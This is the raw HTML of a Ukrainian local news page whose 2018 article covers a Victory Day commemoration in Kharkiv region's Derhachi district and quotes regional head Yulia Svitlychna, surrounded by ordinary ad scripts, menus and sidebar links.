		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-9268 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-32d04b5f94857507df1cbae7-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">26/01/2026  17:17 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-32d04b5f94857507df1cbae7-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/na-kharkivshchini-novini/">На Харківщині (новини)</a><span class="delimiter">/</span><span class="current">Своєю мужністю, силою та сміливістю українці зробили незаперечний внесок у перемогу. Юлія Світлична</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="32d04b5f94857507df1cbae7-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="32d04b5f94857507df1cbae7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-9268 post type-post status-publish format-standard  category-na-kharkivshchini-novini" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Своєю мужністю, силою та сміливістю українці зробили незаперечний внесок у перемогу. Юлія Світлична</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>10.05.2018, 10:20</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>9 травня на меморіалі в Дергачівському районі відбуваються заходи з нагоди Дня перемоги над нацизмом у Другій світовій війні.</p>
<p><span id="more-9268"></span></p>
<p>У покладанні квітів до монументальної стели загиблим воїнам взяли участь ветерани Другої світової війни, учасники бойових дій на території інших держав, воїни АТО, громадськість та керівництво області. Пам’ять загиблих вшанували хвилиною мовчання, після якої прозвучав військовий салют.</p>
<p>«Українці зазнали непоправних втрат у Другій світовій війні, але своєю мужністю, силою та сміливістю зробили незаперечний внесок у перемогу. І разом зі всім світом у ці дні ми промовляємо: «Ніколи знову». Ми розділяємо з десятками народів спільну перемогу та спільне горе від тих втрат і точно знаємо, що тільки разом, пліч-о-пліч, ми перемогли нацизм у Другій світовій війні. І так само – тільки підтримуючи один одного, можемо сьогодні протистояти новому світовому агресору», &#8211; наголосила голова ХОДА Юлія Світлична.</p>
<p>Разом із ветеранами вона відвідала музейний комплекс меморіалу та оглянула виставку сучасної військової техніки, яка працює просто неба.</p>
<p>«Сьогодні ми дякуємо всім, хто воював за Україну. На знаковому місці для мирної Слобожанщини зібралися тисячі людей. Сьогодні вся Харківщина святкує перемогу над нацизмом, вшановує наших дідів та їх онуків, які сьогодні боронять кордони на сході нашої держави. Сьогодні зібралися всі: й ветерани Другої світової війни, і поствійськове покоління, і учасники бойових дій на сході нашої держави. Усі разом ми відзначаємо знакову подію для України. І розуміємо, що тільки в єдності &#8211; сила, &#8211; підкреслила Юлія Світлична. &#8211; Ми дякуємо кожному ветерану за їх бойові подвиги та трудові звитяги. Бажаємо міцного здоров&#8217;я, родинного затишку. Ветеранам та учасникам бойових дій на сході нашої держави бажаємо міцного духу, незламного характеру».</p>
<p>Заходи триватимуть до 16 години. Усіх гостей та учасників свята пригостять польовою кашею, а на нижньому майданчику комплексу відбуватимуться виступи творчих колективів регіону.</p>
<p>Для всіх охочих взяти участь у заході організовано безкоштовний транспорт: з 8:00 до 16:00 9 травня від станції метро «Держпром» та від меморіального комплексу кожні 20 хвилин курсують маршрутні автобуси.</p>
<p><iframe loading="lazy" title="Своим мужеством, силой и смелостью украинцы сделали неоспоримый вклад в победу. Юлия Светличная" width="618" height="348" src="https://www.youtube.com/embed/5Ydkj5aLezo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><script data-noptimize="" data-wpfc-render="false" type="32d04b5f94857507df1cbae7-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="32d04b5f94857507df1cbae7-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="32d04b5f94857507df1cbae7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/korisne/9267-kak-sdelat-professionalnyj-bilyardnyj-stol/" rel="prev"><span>Попередній</span> Бильярдный стол – это не просто стол, а произведение искусства!</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/all-news/9269-veteraniv-lozivshchini-privitali-vid-narodnogo-deputata-ukrajini-anatoliya-girshfelda/" rel="next"><span>Далі</span> Ветеранів Лозівщини привітали від народного депутата України Анатолія Гіршфельда</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="32d04b5f94857507df1cbae7-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="32d04b5f94857507df1cbae7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/korisne/179327-virtualna-kartka-monobank-perevagi-ta-yak-stvoriti/">Віртуальна картка Monobank: переваги та як створити</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/23/" aria-label="Записи оприлюднені 23.01.2026">23</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/24/" aria-label="Записи оприлюднені 24.01.2026">24</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/25/" aria-label="Записи оприлюднені 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://sigmatv.net.ua/date/2026/01/26/" aria-label="Записи оприлюднені 26.01.2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142792-yak-rozslabiti-stegna-i-nogi-za-dopomogoyu-diyeti/">Як розслабити стегна і ноги за допомогою дієти?</a>  24.07.2020, 00:43</li><li><a href="https://sigmatv.net.ua/korisne/dim/139689-skilki-treba-chasu-vitrimuvati-vareniki-z-sirom-u-kiplyachij-vodi/">Скільки треба часу витримувати вареники з сиром у киплячій воді?</a>  29.12.2021, 08:29</li><li><a href="https://sigmatv.net.ua/korisne/dim/141983-simptomi-ta-sposobi-likuvannya-vaginitu/">Симптоми та способи лікування вагініту</a>  19.12.2021, 15:46</li><li><a href="https://sigmatv.net.ua/korisne/dim/143302-yak-zshiti-bosonizhki-samostijno-prosto-shvidko-ta-bez-zajvix-zusil/">Як зшити босоніжки самостійно: просто, швидко та без зайвих зусиль</a>  11.05.2023, 13:41</li><li><a href="https://sigmatv.net.ua/korisne/dim/140860-shho-oznachaye-ponyattya-brutalna-zhinka/">Що означає поняття &#8220;брутальна жінка&#8221;?</a>  05.04.2022, 18:45</li><li><a href="https://sigmatv.net.ua/korisne/dim/142653-princip-funkcionuvannya-vnutrishnomatkovoi-protizaplidnoi-spirali/">Принцип функціонування внутрішньоматкової протизаплідної спіралі</a>  05.04.2023, 12:16</li><li><a href="https://sigmatv.net.ua/korisne/dim/143803-simptomi-alergii-na-sobak-ta-efektivni-metodi-ii-podolannya/">Симптоми алергії на собак та ефективні методи її подолання</a>  14.05.2023, 08:24</li><li><a href="https://sigmatv.net.ua/korisne/dim/140493-yaki-podarunki-mozhna-pridbati-dlya-novonarodzhenogo/">Які подарунки можна придбати для новонародженого?</a>  28.07.2022, 05:54</li><li><a href="https://sigmatv.net.ua/korisne/dim/143327-trivale-stajlingove-ukladannya-volossya-dlya-dovgotrivalogo-efektu/">Тривале стайлінгове укладання волосся для довготривалого ефекту</a>  07.08.2020, 20:31</li><li><a href="https://sigmatv.net.ua/korisne/dim/140499-yak-pravilno-skrutiti-shaurmu-v-korzhik-lavash-abo-pitu-krok-za-krokom-iz-detalnim-poyasnennyam/">Як правильно скрутити шаурму в коржик лаваш або піту: крок за кроком із детальним поясненням</a>  18.03.2023, 02:59</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/148845-perevagi-ta-dozuvannya-granata-dlya-vagitnix/">Переваги та дозування граната для вагітних</a>  16.07.2020, 18:40</li><li><a href="https://sigmatv.net.ua/simya/148453-postanovka-v-pislyapologovu-spiral-perevagi-ta-riziki/">Постановка в післяпологову спіраль: переваги та ризики</a>  23.01.2022, 01:51</li><li><a href="https://sigmatv.net.ua/simya/145959-sindrom-xolodnoj-allergii-priznaki-prichiny-i-sposoby-lecheniya/">Синдром холодной аллергии: признаки, причины и способы лечения</a>  03.04.2022, 18:51</li><li><a href="https://sigmatv.net.ua/simya/144928-proces-rozluchennya-v-odnostoronnomu-poryadku-shho-potribno-znati-pro-shlyuborozluchnij-proces/">Процес розлучення в односторонньому порядку: що потрібно знати про шлюборозлучний процес</a>  11.07.2022, 23:19</li><li><a href="https://sigmatv.net.ua/simya/145849-yak-korektno-flirtuvati-z-cholovikom-poradi-dlya-vmilok-soblaznitelnic/">Як коректно фліртувати з чоловіком: поради для вмілок соблазнительниць</a>  02.04.2023, 23:19</li><li><a href="https://sigmatv.net.ua/simya/148429-lyuksovij-dizajn-nigtiv-z-vikoristannyam-golki-neperevershenij-manikyur-dlya-elegantnix-dam/">Люксовий дизайн нігтів з використанням голки: неперевершений манікюр для елегантних дам</a>  08.02.2021, 21:45</li><li><a href="https://sigmatv.net.ua/simya/147302-yak-stilno-ta-elegantno-oformiti-podarunok-idei-ta-poradi/">Як стильно та елегантно оформити подарунок: ідеї та поради</a>  22.01.2023, 01:50</li><li><a href="https://sigmatv.net.ua/simya/145025-kak-pravilno-szhech-lishnie-kalorii-s-pomoshhyu-kompleksa-uprazhnenij-dlya-uprugix-yagodic/">Как правильно сжечь лишние калории с помощью комплекса упражнений для упругих ягодиц?</a>  01.10.2021, 21:13</li><li><a href="https://sigmatv.net.ua/simya/147028-recept-tista-dlya-prigotuvannya-nizhnix-mlinciv-na-moloci/">Рецепт тіста для приготування ніжних млинців на молоці</a>  17.02.2022, 10:04</li><li><a href="https://sigmatv.net.ua/simya/148362-smachni-recepti-domashnogo-baliku-z-kuryachogo-file-nasolodzhujtes-ulyublenoyu-stravoyu-u-zatishku-svogo-domu/">Смачні рецепти домашнього балику з курячого філе &#8211; насолоджуйтесь улюбленою стравою у затишку свого дому</a>  27.03.2020, 08:21</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/151454-yak-prigotuvati-sup-za-receptom-kliniki-majo-yakij-spriyaye-sxudnennyu/">Як приготувати суп за рецептом клініки Майо, який сприяє схудненню?</a></li><li><a href="https://sigmatv.net.ua/korisno/148888-privabliva-kachka-z-apelsinami-vpliv-citrusovix-fruktiv-na-privablivist-cholovikiv/">Приваблива качка з апельсинами: вплив цитрусових фруктів на привабливість чоловіків</a></li><li><a href="https://sigmatv.net.ua/korisno/149689-poradi-diyetologa-z-chogo-pochati-shlyax-do-uspishnogo-sxudnennya/">Поради дієтолога: з чого почати шлях до успішного схуднення</a></li><li><a href="https://sigmatv.net.ua/korisno/149550-yaki-produkti-mozhna-vzhivati-dlya-zmicnennya-kistok-u-ditej/">Які продукти можна вживати для зміцнення кісток у дітей?</a></li><li><a href="https://sigmatv.net.ua/korisno/150604-yak-legko-ochistiti-prasku-vid-zasmichen-i-zabrudnen-vdoma/">Як легко очистити праску від засмічень і забруднень вдома</a></li><li><a href="https://sigmatv.net.ua/korisno/151258-osnovni-principi-xarchuvannya-sportsmena-diyeta-zgidno-z-osnovnimi-sistemami-xarchuvannya/">Основні принципи харчування спортсмена: дієта згідно з основними системами харчування</a></li><li><a href="https://sigmatv.net.ua/korisno/151181-metodi-znyattya-voloskiv-na-oblichchi/">Методи зняття волосків на обличчі</a></li><li><a href="https://sigmatv.net.ua/korisno/149795-vagitnist-ne-ye-pereshkodoyu-dlya-roboti-chomu-ce-vazhlivo/">Вагітність не є перешкодою для роботи: чому це важливо</a></li><li><a href="https://sigmatv.net.ua/korisno/170354-shho-vidbuvayetsya-z-legenyami-pid-chas-kurinnya-3-rechi-yaki-potribno-znati/">Що відбувається з легенями під час куріння? 3 речі, які потрібно знати</a></li><li><a href="https://sigmatv.net.ua/korisno/151391-yak-zrobiti-originalne-spovishhennya-choloviku-pro-vagitnist/">Як зробити оригінальне сповіщення чоловіку про вагітність</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/161009-vikoristannya-pomaranchevogo-koloru-v-oformlenni-interyeru-teplist-i-energiya/">Використання помаранчевого кольору в оформленні інтер&#8217;єру: теплість і енергія</a></li><li><a href="https://sigmatv.net.ua/remont/160704-rol-gipsokartonu-u-stvorenni-stilnogo-koridoru-proektuvannya-vibir-materialu-ta-dizajn/">Роль гіпсокартону у створенні стильного коридору: проектування, вибір матеріалу та дизайн</a></li><li><a href="https://sigmatv.net.ua/remont/160400-novitni-trendi-v-dizajni-zhitla/">Новітні тренди в дизайні житла</a></li><li><a href="https://sigmatv.net.ua/remont/160142-bungalo-osoblivosti-ta-vtilennya-v-inter-yeri/">Bунгало: особливості та втілення в інтер’єрі</a></li><li><a href="https://sigmatv.net.ua/remont/159897-varianti-teploizolyacii-steli-obgovorennya-riznix-metodiv-ta-materialiv/">Варіанти теплоізоляції стелі: обговорення різних методів та матеріалів</a></li><li><a href="https://sigmatv.net.ua/remont/160739-proces-stvorennya-dizajnu-interyeru-restoranu-krok-za-krokom/">Процес створення дизайну інтер&#8217;єру ресторану: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/remont/160727-yak-samostijno-zrobiti-dvorivnevu-stelyu-z-gipsokartonu-u-vlasnomu-budinku/">Як самостійно зробити 